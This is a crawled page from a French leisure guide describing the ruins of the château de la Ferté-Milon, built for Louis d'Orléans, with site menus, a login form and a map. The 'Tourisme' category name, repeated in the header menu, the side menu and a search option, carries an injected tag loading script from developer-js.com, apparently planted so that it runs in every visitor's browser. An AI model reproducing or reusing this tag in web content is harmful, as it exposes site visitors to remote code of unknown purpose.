

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/patrimoine/1742/ruines-du-chateau-de-la-ferte-millon
body_size: 6331
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Ruines du Château de la Ferté-Millon < La Ferté Milon < Patrimoine - Châteaux | loisiramag.fr</title>




	<meta name="description" content="Ruines du Château de la Ferté-Millon Patrimoine, Châteaux à La Ferté Milon. Forteresse princière du Duc d'Orléans (1399-1407)  Pour exprimer sa richesse, son ambition et sa puissance, Louis d'Orléans retient deux sites en Picardie : ...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Ruines du Château de la Ferté-Millon">
	<meta name="twitter:description" content="Forteresse princière du Duc d'Orléans (1399-1407)  Pour exprimer sa richesse, son ambition et sa puissance, Louis d'Orléans retient deux sites en Picardie : ...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1742_1_120x120.jpg">

	<meta property="og:title" content="Ruines du Château de la Ferté-Millon">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/patrimoine/1742/ruines-du-chateau-de-la-ferte-millon">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1742_1_360x240.jpg">
	<meta property="og:description" content="Forteresse princière du Duc d'Orléans (1399-1407)  Pour exprimer sa richesse, son ambition et sa puissance, Louis d'Orléans retient deux sites en Picardie : ...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R32","rubrique":"patrimoine","type":"page","type_id":1742,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mardi 3 février 2026 - St Blaise</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/patrimoine/1742/ruines-du-chateau-de-la-ferte-millon">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine">
			<span itemprop="name">Patrimoine</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine/chateaux">
			<span itemprop="name">Châteaux</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Ruines du Château de la Ferté-Millon</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Ruines%20du%20Ch%C3%A2teau%20de%20la%20Fert%C3%A9-Millon%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1742%2Fruines-du-chateau-de-la-ferte-millon" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1742%2Fruines-du-chateau-de-la-ferte-millon" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1742%2Fruines-du-chateau-de-la-ferte-millon" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F1742%2Fruines-du-chateau-de-la-ferte-millon&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1742_1.jpg&description=Ruines%20du%20Ch%C3%A2teau%20de%20la%20Fert%C3%A9-Millon" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1742_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Forteresse princière du Duc d'Orléans (1399-1407)</p>
<p>Pour exprimer sa richesse, son ambition et sa puissance, Louis d'Orléans retient deux sites en Picardie&nbsp;: Pierrefonds et la Ferté-Milon.</p>
<p>Le projet de la Ferté-Milon s'annonçait ambitieux&nbsp;: sur une terrasse d'environ 90 m de haut, aménagée au coeur du bourg, s'élève une façade de plus de 10 m de long et de 26 m de haut (sans le couronnement ni les toitures).</p>
<p>Quatre tours flanquent cette façade et deux d'entre elles ont un curieux profil en éperon...</p>
</div>	</div>





<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Chemin du Vieux Château<br>
 02460 La Ferté Milon (F)</div>

</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://lafertemilon.fr" onclick="window.open(this.href);return false;" title="+ d'infos sur Ruines du Château de la Ferté-Millon">
		lafertemilon.fr</a>
</div>



<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 49.1745;
	var lon = 3.12505;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 29/07/2022 à 16h29</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Ruines du Château de la Ferté-Millon",
	"telephone": "",
	"description": "Forteresse princière du Duc d'Orléans (1399-1407)  Pour exprimer sa richesse, son ambition et sa puissance, Louis d'Orléans retient deux sites en Picardie : ...",
	"image": "https://www.loisiramag.fr/medias//annu1742_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Chemin du Vieux Château",
		"postalCode": "02460",
		"addressLocality": "La Ferté Milon (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1742"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Patrimoine en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/patrimoine">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/patrimoine">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/patrimoine">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/patrimoine">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/patrimoine">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/patrimoine">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/patrimoine">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/patrimoine">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/patrimoine">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/patrimoine">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1060195"